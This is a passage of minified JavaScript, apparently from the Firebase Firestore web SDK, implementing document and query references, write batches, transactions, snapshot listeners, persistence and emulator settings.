'"+e.toString()+"' filters support a maximum of 10 elements in the value array.")}function AN(t,e,n){if(!n.isEqual(e))throw new ub(ab.INVALID_ARGUMENT,"Invalid query. You have a where filter with an inequality (<, <=, !=, not-in, >, or >=) on field '"+e.toString()+"' and so you must also use '"+e.toString()+"' as your first argument to orderBy(), but your first orderBy() is on field '"+n.toString()+"' instead.")}NN.prototype.convertValue=function(t,e){switch(void 0===e&&(e="none"),Zb(t)){case 0:return null;case 1:return t.booleanValue;case 2:return Wb(t.integerValue||t.doubleValue);case 3:return this.convertTimestamp(t.timestampValue);case 4:return this.convertServerTimestamp(t,e);case 5:return t.stringValue;case 6:return this.convertBytes(Hb(t.bytesValue));case 7:return this.convertReference(t.referenceValue);case 8:return this.convertGeoPoint(t.geoPointValue);case 9:return this.convertArray(t.arrayValue,e);case 10:return this.convertObject(t.mapValue,e);default:throw vb()}},NN.prototype.convertObject=function(t,n){var r=this,i={};return Ab(t.fields,function(t,e){i[t]=r.convertValue(e,n)}),i},NN.prototype.convertGeoPoint=function(t){return new eA(Wb(t.latitude),Wb(t.longitude))},NN.prototype.convertArray=function(t,e){var n=this;return(t.values||[]).map(function(t){return n.convertValue(t,e)})},NN.prototype.convertServerTimestamp=function(t,e){switch(e){case"previous":var n=function t(e){e=e.mapValue.fields.__previous_value__;return zb(e)?t(e):e}(t);return null==n?null:this.convertValue(n,e);case"estimate":return this.convertTimestamp(Gb(t));default:return null}},NN.prototype.convertTimestamp=function(t){t=Kb(t);return new Ib(t.seconds,t.nanos)},NN.prototype.convertDocumentKey=function(t,e){var n=Ob.fromString(t);yb(cT(n));t=new iC(n.get(1),n.get(3)),n=new $b(n.popFirst(5));return t.isEqual(e)||pb("Document "+n+" contains a document reference within a different database ("+t.projectId+"/"+t.database+") which is not supported. It will be treated as a reference in the current database ("+e.projectId+"/"+e.database+") instead."),n},Q=NN;function NN(){}function RN(t,e,n){return t?n&&(n.merge||n.mergeFields)?t.toFirestore(e,n):t.toFirestore(e):e}var PN,ON=(Gi(LN,PN=Q),LN.prototype.convertBytes=function(t){return new ZC(t)},LN.prototype.convertReference=function(t){t=this.convertDocumentKey(t,this.firestore._databaseId);return new AC(this.firestore,null,t)},LN),DN=(xN.prototype.set=function(t,e,n){this._verifyNotCommitted();t=MN(t,this._firestore),e=RN(t.converter,e,n),n=vA(this._dataReader,"WriteBatch.set",t._key,e,null!==t.converter,n);return this._mutations.push(n.toMutation(t._key,Lw.none())),this},xN.prototype.update=function(t,e,n){for(var r=[],i=3;i<arguments.length;i++)r[i-3]=arguments[i];this._verifyNotCommitted();t=MN(t,this._firestore),e="string"==typeof(e=ts(e))||e instanceof JC?xA(this._dataReader,"WriteBatch.update",t._key,e,n,r):DA(this._dataReader,"WriteBatch.update",t._key,e);return this._mutations.push(e.toMutation(t._key,Lw.exists(!0))),this},xN.prototype.delete=function(t){this._verifyNotCommitted();t=MN(t,this._firestore);return this._mutations=this._mutations.concat(new t0(t._key,Lw.none())),this},xN.prototype.commit=function(){return this._verifyNotCommitted(),this._committed=!0,0<this._mutations.length?this._commitHandler(this._mutations):Promise.resolve()},xN.prototype._verifyNotCommitted=function(){if(this._committed)throw new ub(ab.FAILED_PRECONDITION,"A write batch can no longer be used after commit() has been called.")},xN);function xN(t,e){this._firestore=t,this._commitHandler=e,this._mutations=[],this._committed=!1,this._dataReader=gA(t)}function LN(t){var e=this;return(e=PN.call(this)||this).firestore=t,e}function MN(t,e){if((t=ts(t)).firestore!==e)throw new ub(ab.INVALID_ARGUMENT,"Provided document reference is from a different Firestore instance.");return t}var FN,jN=(Gi(UN,FN=Q),UN.prototype.convertBytes=function(t){return new ZC(t)},UN.prototype.convertReference=function(t){t=this.convertDocumentKey(t,this.firestore._databaseId);return new AC(this.firestore,null,t)},UN);function UN(t){var e=this;return(e=FN.call(this)||this).firestore=t,e}function qN(t,e,n){for(var r=[],i=3;i<arguments.length;i++)r[i-3]=arguments[i];t=IC(t,AC);var o=IC(t.firestore,HC),s=gA(o);return BN(o,[("string"==typeof(e=ts(e))||e instanceof JC?xA(s,"updateDoc",t._key,e,n,r):DA(s,"updateDoc",t._key,e)).toMutation(t._key,Lw.exists(!0))])}function VN(e){for(var n=[],t=1;t<arguments.length;t++)n[t-1]=arguments[t];e=ts(e);var r={includeMetadataChanges:!1},i=0;"object"!=typeof n[i]||BC(n[i])||(r=n[i],i++);var o,s,a,u,c,h,l={includeMetadataChanges:r.includeMetadataChanges};return BC(n[i])&&(o=n[i],n[i]=null===(r=o.next)||void 0===r?void 0:r.bind(o),n[i+1]=null===(r=o.error)||void 0===r?void 0:r.bind(o),n[i+2]=null===(r=o.complete)||void 0===r?void 0:r.bind(o)),e instanceof AC?(a=IC(e.firestore,HC),u=Z_(e._key.path),h={next:function(t){n[i]&&n[i](KN(a,e,t))},error:n[i+1],complete:n[i+2]}):(s=IC(e,NC),a=IC(s.firestore,HC),u=s._query,c=new jN(a),h={next:function(t){n[i]&&n[i](new nN(a,c,s,t))},error:n[i+1],complete:n[i+2]},uN(e._query)),function(n,t,e){var r=this,i=new Lk(h),o=new q1(t,i,e);return n.asyncQueue.enqueueAndForget(function(){return Yi(r,void 0,void 0,function(){var e;return Xi(this,function(t){switch(t.label){case 0:return e=F1,[4,Zk(n)];case 1:return[2,e.apply(void 0,[t.sent(),o])]}})})}),function(){i.Wo(),n.asyncQueue.enqueueAndForget(function(){return Yi(r,void 0,void 0,function(){var e;return Xi(this,function(t){switch(t.label){case 0:return e=j1,[4,Zk(n)];case 1:return[2,e.apply(void 0,[t.sent(),o])]}})})})}}(QC(a),u,l)}function BN(t,e){return function(n,r){var t=this,i=new DT;return n.asyncQueue.enqueueAndForget(function(){return Yi(t,void 0,void 0,function(){var e;return Xi(this,function(t){switch(t.label){case 0:return e=ik,[4,Jk(n)];case 1:return[2,e.apply(void 0,[t.sent(),r,i])]}})})}),i.promise}(QC(t),e)}function KN(t,e,n){var r=n.docs.get(e._key),i=new jN(t);return new tN(t,i,e._key,r,new ZA(n.hasPendingWrites,n.fromCache),e.converter)}var WN,HN=(GN.prototype.get=function(t){var e=this,n=MN(t,this._firestore),r=new ON(this._firestore);return this._transaction.lookup([n._key]).then(function(t){if(!t||1!==t.length)return vb();t=t[0];if(t.isFoundDocument())return new zA(e._firestore,r,t.key,t,n.converter);if(t.isNoDocument())return new zA(e._firestore,r,n._key,null,n.converter);throw vb()})},GN.prototype.set=function(t,e,n){t=MN(t,this._firestore),e=RN(t.converter,e,n),n=vA(this._dataReader,"Transaction.set",t._key,e,null!==t.converter,n);return this._transaction.set(t._key,n),this},GN.prototype.update=function(t,e,n){for(var r=[],i=3;i<arguments.length;i++)r[i-3]=arguments[i];t=MN(t,this._firestore),e="string"==typeof(e=ts(e))||e instanceof JC?xA(this._dataReader,"Transaction.update",t._key,e,n,r):DA(this._dataReader,"Transaction.update",t._key,e);return this._transaction.update(t._key,e),this},GN.prototype.delete=function(t){t=MN(t,this._firestore);return this._transaction.delete(t._key),this},Gi(zN,WN=GN),zN.prototype.get=function(t){var e=this,n=MN(t,this._firestore),r=new jN(this._firestore);return WN.prototype.get.call(this,t).then(function(t){return new tN(e._firestore,r,n._key,t._document,new ZA(!1,!1),n.converter)})},zN);function zN(t,e){var n=this;return(n=WN.call(this,t,e)||this)._firestore=t,n}function GN(t,e){this._firestore=t,this._transaction=e,this._dataReader=gA(t)}function QN(){if("undefined"==typeof Uint8Array)throw new ub(ab.UNIMPLEMENTED,"Uint8Arrays are not available in this environment.")}function YN(){if("undefined"==typeof atob)throw new ub(ab.UNIMPLEMENTED,"Blobs are unavailable in Firestore in this environment.")}var XN,$N=(iR.fromBase64String=function(t){return YN(),new iR(ZC.fromBase64String(t))},iR.fromUint8Array=function(t){return QN(),new iR(ZC.fromUint8Array(t))},iR.prototype.toBase64=function(){return YN(),this._delegate.toBase64()},iR.prototype.toUint8Array=function(){return QN(),this._delegate.toUint8Array()},iR.prototype.isEqual=function(t){return this._delegate.isEqual(t._delegate)},iR.prototype.toString=function(){return"Blob(base64: "+this.toBase64()+")"},iR),JN=(rR.prototype.enableIndexedDbPersistence=function(t,e){return function(t,e){$C(t=IC(t,HC));var n=QC(t),r=t._freezeSettings(),t=new Nk;return XC(n,t,new Ck(t,r.cacheSizeBytes,null==e?void 0:e.forceOwnership))}(t._delegate,{forceOwnership:e})},rR.prototype.enableMultiTabIndexedDbPersistence=function(t){return function(t){$C(t=IC(t,HC));var e=QC(t),n=t._freezeSettings(),t=new Nk;return XC(e,t,new Ak(t,n.cacheSizeBytes))}(t._delegate)},rR.prototype.clearIndexedDbPersistence=function(t){return function(n){var t=this;if(n._initialized&&!n._terminated)throw new ub(ab.FAILED_PRECONDITION,"Persistence can only be cleared before a Firestore instance is initialized or after it is terminated.");var r=new DT;return n._queue.enqueueAndForgetEvenWhileRestricted(function(){return Yi(t,void 0,void 0,function(){var e;return Xi(this,function(t){switch(t.label){case 0:return t.trys.push([0,2,,3]),[4,function(n){return Yi(this,void 0,void 0,function(){var e;return Xi(this,function(t){switch(t.label){case 0:return MT.yt()?(e=n+"main",[4,MT.delete(e)]):[2,Promise.resolve()];case 1:return t.sent(),[2]}})})}(IE(n._databaseId,n._persistenceKey))];case 1:return t.sent(),r.resolve(),[3,3];case 2:return e=t.sent(),r.reject(e),[3,3];case 3:return[2]}})})}),r.promise}(t._delegate)},rR),ZN=(Object.defineProperty(nR.prototype,"_databaseId",{get:function(){return this._delegate._databaseId},enumerable:!1,configurable:!0}),nR.prototype.settings=function(t){var e=this._delegate._getSettings();t.merge||e.host===t.host||db("You are overriding the original host. If you did not intend to override your settings, use {merge: true}."),t.merge&&delete(t=Object.assign(Object.assign({},e),t)).merge,this._delegate._setSettings(t)},nR.prototype.useEmulator=function(t,e,n){(function(t,e,n,r){void 0===r&&(r={});var i,o=(t=IC(t,CC))._getSettings();if("firestore.googleapis.com"!==o.host&&o.host!==e&&db("Host has been set in both settings() and useEmulator(), emulator host will be used"),t._setSettings(Object.assign(Object.assign({},o),{host:e+":"+n,ssl:!1})),r.mockUserToken){if("string"==typeof r.mockUserToken)s=r.mockUserToken,i=rS.MOCK_USER;else{var s=fo(r.mockUserToken,null===(n=t._app)||void 0===n?void 0:n.options.projectId),r=r.mockUserToken.sub||r.mockUserToken.user_id;if(!r)throw new ub(ab.INVALID_ARGUMENT,"mockUserToken must contain 'sub' or 'user_id' field!");i=new rS(r)}t._credentials=new aC(new nC(s,i))}})(this._delegate,t,e,n=void 0===n?{}:n)},nR.prototype.enableNetwork=function(){return function(i){var t=this;return i.asyncQueue.enqueue(function(){return Yi(t,void 0,void 0,function(){var n,r;return Xi(this,function(t){switch(t.label){case 0:return[4,Yk(i)];case 1:return n=t.sent(),[4,$k(i)];case 2:return r=t.sent(),[2,(n.setNetworkEnabled(!0),(e=r).Or.delete(0),a1(e))]}var e})})})}(QC(IC(this._delegate,HC)))},nR.prototype.disableNetwork=function(){return function(r){var t=this;return r.asyncQueue.enqueue(function(){return Yi(t,void 0,void 0,function(){var e,n;return Xi(this,function(t){switch(t.label){case 0:return[4,Yk(r)];case 1:return e=t.sent(),[4,$k(r)];case 2:return n=t.sent(),[2,(e.setNetworkEnabled(!1),function(n){return Yi(this,void 0,void 0,function(){var e;return Xi(this,function(t){switch(t.label){case 0:return(e=n).Or.add(0),[4,u1(e)];case 1:return t.sent(),e.Br.set("Offline"),[2]}})})}(n))]}})})})}(QC(IC(this._delegate,HC)))},nR.prototype.enablePersistence=function(t){var e=!1,n=!1;return t&&bC("synchronizeTabs",e=!!t.synchronizeTabs,"experimentalForceOwningTab",n=!!t.experimentalForceOwningTab),e?this.Zc.enableMultiTabIndexedDbPersistence(this):this.Zc.enableIndexedDbPersistence(this,n)},nR.prototype.clearPersistence=function(){return this.Zc.clearIndexedDbPersistence(this)},nR.prototype.terminate=function(){return this.tu&&(this.tu._removeServiceInstance("firestore"),this.tu._removeServiceInstance("firestore-exp")),this._delegate._delete()},nR.prototype.waitForPendingWrites=function(){return function(n){var t=this,r=new DT;return n.asyncQueue.enqueueAndForget(function(){return Yi(t,void 0,void 0,function(){var e;return Xi(this,function(t){switch(t.label){case 0:return e=uk,[4,Jk(n)];case 1:return[2,e.apply(void 0,[t.sent(),r])]}})})}),r.promise}(QC(IC(this._delegate,HC)))},nR.prototype.onSnapshotsInSync=function(t){return e=this._delegate,t=t,function(n,t){var e=this,r=new Lk(t);return n.asyncQueue.enqueueAndForget(function(){return Yi(e,void 0,void 0,function(){var e;return Xi(this,function(t){switch(t.label){case 0:return e=function(t,e){t.Gr.add(e),e.next()},[4,Zk(n)];case 1:return[2,e.apply(void 0,[t.sent(),r])]}})})}),function(){r.Wo(),n.asyncQueue.enqueueAndForget(function(){return Yi(e,void 0,void 0,function(){var e;return Xi(this,function(t){switch(t.label){case 0:return e=function(t,e){t.Gr.delete(e)},[4,Zk(n)];case 1:return[2,e.apply(void 0,[t.sent(),r])]}})})})}}(QC(IC(e,HC)),BC(t)?t:{next:t});var e},Object.defineProperty(nR.prototype,"app",{get:function(){if(!this.tu)throw new ub(ab.FAILED_PRECONDITION,"Firestore was not initialized using the Firebase SDK. 'app' is not available");return this.tu},enumerable:!1,configurable:!0}),nR.prototype.collection=function(t){try{return new IR(this,MC(this._delegate,t))}catch(t){throw pR(t,"collection()","Firestore.collection()")}},nR.prototype.doc=function(t){try{return new lR(this,FC(this._delegate,t))}catch(t){throw pR(t,"doc()","Firestore.doc()")}},nR.prototype.collectionGroup=function(t){try{return new _R(this,function(t,e){if(t=IC(t,CC),yC("collectionGroup","collection id",e),0<=e.indexOf("/"))throw new ub(ab.INVALID_ARGUMENT,"Invalid collection ID '"+e+"' passed to function collectionGroup(). Collection IDs must not contain '/'.");return new NC(t,null,(e=e,new $_(Ob.emptyPath(),e)))}(this._delegate,t))}catch(t){throw pR(t,"collectionGroup()","Firestore.collectionGroup()")}},nR.prototype.runTransaction=function(e){var n,r=this;return function(n,r){var t=this,i=new DT;return n.asyncQueue.enqueueAndForget(function(){return Yi(t,void 0,void 0,function(){var e;return Xi(this,function(t){switch(t.label){case 0:return[4,Qk(n).then(function(t){return t.datastore})];case 1:return e=t.sent(),new jk(n.asyncQueue,e,r,i).run(),[2]}})})}),i.promise}(QC(n=this._delegate),function(t){return t=new HN(n,t),e(new oR(r,t))})},nR.prototype.batch=function(){var e=this;return QC(this._delegate),new sR(new DN(this._delegate,function(t){return BN(e._delegate,t)}))},nR.prototype.loadBundle=function(t){throw new ub(ab.FAILED_PRECONDITION,'"loadBundle()" does not exist, have you imported "firebase/firestore/bundle"?')},nR.prototype.namedQuery=function(t){throw new ub(ab.FAILED_PRECONDITION,'"namedQuery()" does not exist, have you imported "firebase/firestore/bundle"?')},nR),tR=(Gi(eR,XN=Q),eR.prototype.convertBytes=function(t){return new $N(new ZC(t))},eR.prototype.convertReference=function(t){t=this.convertDocumentKey(t,this.firestore._databaseId);return lR.eu(t,this.firestore,null)},eR);function eR(t){var e=this;return(e=XN.call(this)||this).firestore=t,e}function nR(t,e,n){var r=this;this._delegate=e,this.Zc=n,this.INTERNAL={delete:function(){return r.terminate()}},t instanceof iC||(this.tu=t)}function rR(){}function iR(t){this._delegate=t}var oR=(hR.prototype.get=function(t){var e=this,n=RR(t);return this._delegate.get(n).then(function(t){return new mR(e._firestore,new tN(e._firestore._delegate,e._userDataWriter,t._key,t._document,t.metadata,n.converter))})},hR.prototype.set=function(t,e,n){t=RR(t);return n?(mC("Transaction.set",n),this._delegate.set(t,e,n)):this._delegate.set(t,e),this},hR.prototype.update=function(t,e,n){for(var r=[],i=3;i<arguments.length;i++)r[i-3]=arguments[i];var o=RR(t);return 2===arguments.length?this._delegate.update(o,e):(t=this._delegate).update.apply(t,Zi([o,e,n],r)),this},hR.prototype.delete=function(t){t=RR(t);return this._delegate.delete(t),this},hR),sR=(cR.prototype.set=function(t,e,n){t=RR(t);return n?(mC("WriteBatch.set",n),this._delegate.set(t,e,n)):this._delegate.set(t,e),this},cR.prototype.update=function(t,e,n){for(var r=[],i=3;i<arguments.length;i++)r[i-3]=arguments[i];var o=RR(t);return 2===arguments.length?this._delegate.update(o,e):(t=this._delegate).update.apply(t,Zi([o,e,n],r)),this},cR.prototype.delete=function(t){t=RR(t);return this._delegate.delete(t),this},cR.prototype.commit=function(){return this._delegate.commit()},cR),aR=(uR.prototype.fromFirestore=function(t,e){t=new eN(this._firestore._delegate,this._userDataWriter,t._key,t._document,t.metadata,null);return this._delegate.fromFirestore(new bR(this._firestore,t),null!=e?e:{})},uR.prototype.toFirestore=function(t,e){return e?this._delegate.toFirestore(t,e):this._delegate.toFirestore(t)},uR.nu=function(t,e){var n=uR.su,r=n.get(t);r||(r=new WeakMap,n.set(t,r));n=r.get(e);return n||(n=new uR(t,new tR(t),e),r.set(e,n)),n},uR);function uR(t,e,n){this._firestore=t,this._userDataWriter=e,this._delegate=n}function cR(t){this._delegate=t}function hR(t,e){this._firestore=t,this._delegate=e,this._userDataWriter=new tR(t)}aR.su=new WeakMap;var lR=(fR.iu=function(t,e,n){if(t.length%2!=0)throw new ub(ab.INVALID_ARGUMENT,"Invalid document reference. Document references must have an even number of segments, but "+t.canonicalString()+" has "+t.length);return new fR(e,new AC(e._delegate,n,new $b(t)))},fR.eu=function(t,e,n){return new fR(e,new AC(e._delegate,n,t))},Object.defineProperty(fR.prototype,"id",{get:function(){return this._delegate.id},enumerable:!1,configurable:!0}),Object.defineProperty(fR.prototype,"parent",{get:function(){return new IR(this.firestore,this._delegate.parent)},enumerable:!1,configurable:!0}),Object.defineProperty(fR.prototype,"path",{get:function(){return this._delegate.path},enumerable:!1,configurable:!0}),fR.prototype.collection=function(t){try{return new IR(this.firestore,MC(this._delegate,t))}catch(t){throw pR(t,"collection()","DocumentReference.collection()")}},fR.prototype.isEqual=function(t){return(t=ts(t))instanceof AC&&jC(this._delegate,t)},fR.prototype.set=function(t,e){e=mC("DocumentReference.set",e);try{return function(t,e,n){t=IC(t,AC);var r=IC(t.firestore,HC),e=RN(t.converter,e,n);return BN(r,[vA(gA(r),"setDoc",t._key,e,null!==t.converter,n).toMutation(t._key,Lw.none())])}(this._delegate,t,e)}catch(t){throw pR(t,"setDoc()","DocumentReference.set()")}},fR.prototype.update=function(t,e){for(var n=[],r=2;r<arguments.length;r++)n[r-2]=arguments[r];try{return 1===arguments.length?qN(this._delegate,t):qN.apply(void 0,Zi([this._delegate,t,e],n))}catch(t){throw pR(t,"updateDoc()","DocumentReference.update()")}},fR.prototype.delete=function(){return BN(IC((t=this._delegate).firestore,HC),[new t0(t._key,Lw.none())]);var t},fR.prototype.onSnapshot=function(){for(var e=this,t=[],n=0;n<arguments.length;n++)t[n]=arguments[n];var r=dR(t),i=gR(t,function(t){return new mR(e.firestore,new tN(e.firestore._delegate,e._userDataWriter,t._key,t._document,t.metadata,e._delegate.converter))});return VN(this._delegate,r,i)},fR.prototype.get=function(t){var e=this;return("cache"===(null==t?void 0:t.source)?function(e){e=IC(e,AC);var n=IC(e.firestore,HC),t=QC(n),r=new jN(n);return function(n,r){var t=this,i=new DT;return n.asyncQueue.enqueueAndForget(function(){return Yi(t,void 0,void 0,function(){var e;return Xi(this,function(t){switch(t.label){case 0:return e=function(o,s,a){return Yi(this,void 0,void 0,function(){var r,i;return Xi(this,function(t){switch(t.label){case 0:return t.trys.push([0,2,,3]),[4,(e=s,(n=o).persistence.runTransaction("read document","readonly",function(t){return n.Mn.mn(t,e)}))];case 1:return(i=t.sent()).isFoundDocument()?a.resolve(i):i.isNoDocument()?a.resolve(null):a.reject(new ub(ab.UNAVAILABLE,"Failed to get document from cache. (However, this document may exist on the server. Run again without setting 'source' in the GetOptions to attempt to retrieve the document from the server.)")),[3,3];case 2:return r=t.sent(),i=A1(r,"Failed to get document '"+s+" from cache"),a.reject(i),[3,3];case 3:return[2]}var e,n})})},[4,Xk(n)];case 1:return[2,e.apply(void 0,[t.sent(),r,i])]}})})}),i.promise}(t,e._key).then(function(t){return new tN(n,r,e._key,t,new ZA(null!==t&&t.hasLocalMutations,!0),e.converter)})}:"server"===(null==t?void 0:t.source)?function(e){e=IC(e,AC);var n=IC(e.firestore,HC);return tC(QC(n),e._key,{source:"server"}).then(function(t){return KN(n,e,t)})}:function(e){e=IC(e,AC);var n=IC(e.firestore,HC);return tC(QC(n),e._key).then(function(t){return KN(n,e,t)})})(this._delegate).then(function(t){return new mR(e.firestore,new tN(e.firestore._delegate,e._userDataWriter,t._key,t._document,t.metadata,e._delegate.converter))})},fR.prototype.withConverter=function(t){return new fR(this.firestore,t?this._delegate.withConverter(aR.nu(this.firestore,t)):this._delegate.withConverter(null))},fR);function fR(t,e){this.firestore=t,this._delegate=e,this._userDataWriter=new tR(t)}function pR(t,e,n){return t.message=t.message.replace(e,n),t}function dR(t){for(var e=0,n=t;e<n.length;e++){var r=n[e];if("object"==typeof r&&!BC(r))return r}return{}}function gR(t,e){var n;return{next:function(t){n.next&&n.next(e(t))},error:null===(t=(n=BC(t[0])?t[0]:BC(t[1])?t[1]:"function"==typeof t[0]?{next:t[0],error:t[1],complete:t[2]}:{next:t[1],error:t[2],complete:t[3]}).error)||void 0===t?void 0:t.bind(n),complete:null===(t=n.complete)||void 0===t?void 0:t.bind(n)}}var vR,yR,mR=(Object.defineProperty(NR.prototype,"ref",{get:function(){return new lR(this._firestore,this._delegate.ref)},enumerable:!1,configurable:!0}),Object.defineProperty(NR.prototype,"id",{get:function(){return this._delegate.id},enumerable:!1,configurable:!0}),Object.defineProperty(NR.prototype,"metadata",{get:function(){return this._delegate.metadata},enumerable:!1,configurable:!0}),Object.defineProperty(NR.prototype,"exists",{get:function(){return this._delegate.exists()},enumerable:!1,configurable:!0}),NR.prototype.data=function(t){return this._delegate.data(t)},NR.prototype.get=function(t,e){return this._delegate.get(t,e)},NR.prototype.isEqual=function(t){return aN(this._delegate,t._delegate)},NR),bR=(Gi(AR,yR=mR),AR.prototype.data=function(t){return this._delegate.data(t)},AR),_R=(CR.prototype.where=function(t,e,n){try{return new CR(this.firestore,cN(this._delegate,(r=n,i=e,o=XA("where",t),new gN(o,i,r))))}catch(t){throw pR(t,/(orderBy|where)\(\)/,"Query.$1()")}var r,i,o},CR.prototype.orderBy=function(t,e){try{return new CR(this.firestore,cN(this._delegate,(n=void 0===e?"asc":e,r=XA("orderBy",t),new vN(r,n))))}catch(t){throw pR(t,/(orderBy|where)\(\)/,"Query.$1()")}var n,r},CR.prototype.limit=function(t){try{return new CR(this.firestore,cN(this._delegate,(EC("limit",e=t),new yN("limit",e,"F"))))}catch(t){throw pR(t,"limit()","Query.limit()")}var e},CR.prototype.limitToLast=function(t){try{return new CR(this.firestore,cN(this._delegate,(EC("limitToLast",e=t),new yN("limitToLast",e,"L"))))}catch(t){throw pR(t,"limitToLast()","Query.limitToLast()")}var e},CR.prototype.startAt=function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];try{return new CR(this.firestore,cN(this._delegate,function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];return new mN("startAt",t,!0)}.apply(void 0,t)))}catch(t){throw pR(t,"startAt()","Query.startAt()")}},CR.prototype.startAfter=function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];try{return new CR(this.firestore,cN(this._delegate,function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];return new mN("startAfter",t,!1)}.apply(void 0,t)))}catch(t){throw pR(t,"startAfter()","Query.startAfter()")}},CR.prototype.endBefore=function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];try{return new CR(this.firestore,cN(this._delegate,function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];return new bN("endBefore",t,!0)}.apply(void 0,t)))}catch(t){throw pR(t,"endBefore()","Query.endBefore()")}},CR.prototype.endAt=function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];try{return new CR(this.firestore,cN(this._delegate,function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];return new bN("endAt",t,!1)}.apply(void 0,t)))}catch(t){throw pR(t,"endAt()","Query.endAt()")}},CR.prototype.isEqual=function(t){return UC(this._delegate,t._delegate)},CR.prototype.get=function(t){var e=this;return("cache"===(null==t?void 0:t.source)?function(e){e=IC(e,NC);var n=IC(e.firestore,HC),t=QC(n),r=new jN(n);return function(n,r){var t=this,i=new DT;return n.asyncQueue.enqueueAndForget(function(){return Yi(t,void 0,void 0,function(){var e;return Xi(this,function(t){switch(t.label){case 0:return e=function(i,o,s){return Yi(this,void 0,void 0,function(){var e,n,r;return Xi(this,function(t){switch(t.label){case 0:return t.trys.push([0,2,,3]),[4,VE(i,o,!0)];case 1:return r=t.sent(),e=new $1(o,r.Bn),n=e._o(r.documents),n=e.applyChanges(n,!1),s.resolve(n.snapshot),[3,3];case 2:return n=t.sent(),r=A1(n,"Failed to execute query '"+o+" against cache"),s.reject(r),[3,3];case 3:return[2]}})})},[4,Xk(n)];case 1:return[2,e.apply(void 0,[t.sent(),r,i])]}})})}),i.promise}(t,e._query).then(function(t){return new nN(n,r,e,t)})}:"server"===(null==t?void 0:t.source)?function(e){e=IC(e,NC);var n=IC(e.firestore,HC),t=QC(n),r=new jN(n);return eC(t,e._query,{source:"server"}).then(function(t){return new nN(n,r,e,t)})}:function(e){e=IC(e,NC);var n=IC(e.firestore,HC),t=QC(n),r=new jN(n);return uN(e._query),eC(t,e._query).then(function(t){return new nN(n,r,e,t)})})(this._delegate).then(function(t){return new TR(e.firestore,new nN(e.firestore._delegate,e._userDataWriter,e._delegate,t._snapshot))})},CR.prototype.onSnapshot=function(){for(var e=this,t=[],n=0;n<arguments.length;n++)t[n]=arguments[n];var r=dR(t),i=gR(t,function(t){return new TR(e.firestore,new nN(e.firestore._delegate,e._userDataWriter,e._delegate,t._snapshot))});return VN(this._delegate,r,i)},CR.prototype.withConverter=function(t){return new CR(this.firestore,t?this._delegate.withConverter(aR.nu(this.firestore,t)):this._delegate.withConverter(null))},CR),wR=(Object.defineProperty(kR.prototype,"type",{get:function(){return this._delegate.type},enumerable:!1,configurable:!0}),Object.defineProperty(kR.prototype,"doc",{get:function(){return new bR(this._firestore,this._delegate.doc)},enumerable:!1,configurable:!0}),Object.defineProperty(kR.prototype,"oldIndex",{get:function(){return this._delegate.oldIndex},enumerable:!1,configurable:!0}),Object.defineProperty(kR.prototype,"newIndex",{get:function(){return this._delegate.newIndex},enumerable:!1,configurable:!0}),kR),TR=(Object.defineProperty(SR.prototype,"query",{get:function(){return new _R(this._firestore,this._delegate.query)},enumerable:!1,configurable:!0}),Object.defineProperty(SR.prototype,"metadata",{get:function(){return this._delegate.metadata},enumerable:!1,configurable:!0}),Object.defineProperty(SR.prototype,"size",{get:function(){return this._delegate.size},enumerable:!1,configurable:!0}),Object.defineProperty(SR.prototype,"empty",{get:function(){return this._delegate.empty},enumerable:!1,configurable:!0}),Object.defineProperty(SR.prototype,"docs",{get:function(){var e=this;return this._delegate.docs.map(function(t){return new bR(e._firestore,t)})},enumerable:!1,configurable:!0}),SR.prototype.docChanges=function(t){var e=this;return this._delegate.docChanges(t).map(function(t){return new wR(e._firestore,t)})},SR.prototype.forEach=function(e,n){var r=this;this._delegate.forEach(function(t){e.call(n,new bR(r._firestore,t))})},SR.prototype.isEqual=function(t){return aN(this._delegate,t._delegate)},SR),IR=(Gi(ER,vR=_R),Object.defineProperty(ER.prototype,"id",{get:function(){return this._delegate.id},enumerable:!1,configurable:!0}),Object.defineProperty(ER.prototype,"path",{get:function(){return this._delegate.path},enumerable:!1,configurable:!0}),Object.defineProperty(ER.prototype,"parent",{get:function(){var t=this._delegate.parent;return t?new lR(this.firestore,t):null},enumerable:!1,configurable:!0}),ER.prototype.doc=function(t){try{return new lR(this.firestore,void 0===t?FC(this._delegate):FC(this._delegate,t))}catch(t){throw pR(t,"doc()","CollectionReference.doc()")}},ER.prototype.add=function(t){var e,n,r,i=this;return e=this._delegate,n=t,t=IC(e.firestore,HC),r=FC(e),n=RN(e.converter,n),BN(t,[vA(gA(e.firestore),"addDoc",r._key,n,null!==e.converter,{}).toMutation(r._key,Lw.exists(!1))]).then(function(){return r}).then(function(t){return new lR(i.firestore,t)})},ER.prototype.isEqual=function(t){return jC(this._delegate,t._delegate)},ER.prototype.withConverter=function(t){return new ER(this.firestore,t?this._delegate.withConverter(aR.nu(this.firestore,t)):this._delegate.withConverter(null))},ER);function ER(t,e){var n=this;return(n=vR.call(this,t,e)||this).firestore=t,n._delegate=e,n}function SR(t,e){this._firestore=t,this._delegate=e}function kR(t,e){this._firestore=t,this._delegate=e}function CR(t,e){this.firestore=t,this._delegate=e,this._userDataWriter=new tR(t)}function AR(){return null!==yR&&yR.apply(this,arguments)||this}function NR(t,e){this._firestore=t,this._delegate=e}function RR(t){return IC(t,AC)}OR.documentId=function(){return new OR(xb.keyField().canonicalString())},OR.prototype.isEqual=function(t){return(t=ts(t))instanceof JC&&this._delegate._internalPath.isEqual(t._internalPath)},G=OR,PR.serverTimestamp=function(){var t=new SA("serverTimestamp");return t._methodName="FieldValue.serverTimestamp",new PR(t)},PR.delete=function(){var t=new mA("deleteField");return t._methodName="FieldValue.delete",new PR(t)},PR.arrayUnion=function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];var n=function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];return new kA("arrayUnion",t)}.apply(void 0,t);return n._methodName="FieldValue.arrayUnion",new PR(n)},PR.arrayRemove=function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];var n=function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];return new CA("arrayRemove",t)}.apply(void 0,t);return 